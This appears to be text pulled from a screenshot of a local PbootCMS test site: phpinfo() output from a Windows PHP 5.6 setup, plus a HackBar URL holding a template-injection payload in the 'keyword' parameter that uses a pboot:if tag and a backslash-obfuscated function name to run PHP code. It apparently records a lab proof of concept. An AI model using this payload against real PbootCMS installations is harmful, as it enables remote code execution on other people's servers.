 PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联系我们
System Windows NT MKSEO4063164 10.0 build 14393 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-
nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-
analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\BaiduNetdiskDownload\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Hackbar
cryption Encoding SQL XSS Other Contr
Load URL http://127.0.0.1/pbootcms/index.php/List/2?keyword={pboot:if(phpinf\o());//)})}}{/pboot:if}
Split URL